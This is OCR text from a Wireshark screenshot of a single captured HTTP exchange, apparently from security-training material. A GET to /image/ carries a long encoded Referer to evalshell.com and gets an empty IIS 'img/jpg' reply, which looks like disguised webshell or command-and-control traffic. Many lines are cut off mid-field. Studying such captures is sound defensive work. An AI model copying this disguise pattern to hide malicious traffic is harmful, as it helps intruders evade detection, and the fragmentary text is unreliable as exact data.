 Wireshark · Follow TCP Stream (tcp.stream eq 2) · eth0
File Edit View Go Captur
tcp.stream eq 2
No. Time Sourc
35 -623.1837571… 192.
36 -623.1837205… 192.
37 -623.1832422… 192.
=1 WS=128
38 -623.1830117… 192.
39 -623.1830004… 192.
40 -623.1709309… 192.
41 -623.1707772… 192.
42 -623.1701707… 192.
43 -623.1701706… 192.
44 -623.1701367… 192.
GET /image/ HTTP/1.1
Referer: https://www.evalshell.com/?_s=QvV1pQWfqq-UJWpew00WyGC-D6mqm0TAHZeIqUYlhqaquzcCnuCsP9Vr2MjBPAaZ3oQ-
EmoNOa18dQPZAFB2rPywwOg--COUMCIDjxC7fZZmhrL-4riMF3PLq99wsK1gk_rLHGfn4ZaiCWKzxOGNAC_S4RwYG3pwf6UxPbVnqZg
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*l;q=0.8
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/5.0)
Host: 192.168.149.208
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sun, 21 Feb 2021 14:31:32 GMT
Content-Type: img/jpg
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Frame 38: 531 bytes on wi
Ethernet II, Src: VMware_
Internet Protocol Version
Transmission Control Prot
Hypertext Transfer Protoc
0000 00 0c 29 bb 4c 18 00
0010 02 05 02 8e 40 00 80
0020 95 d0 c0 3f 00 50 04
0030 40 29 23 b8 00 00 47
0040 2f 20 48 54 54 50 2f
0050 72 65 72 3a 20 68 74
0060 2e 65 76 61 6c 73 68
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (625 bytes)
Show and save data as ASCII
Stream 2
风炫安全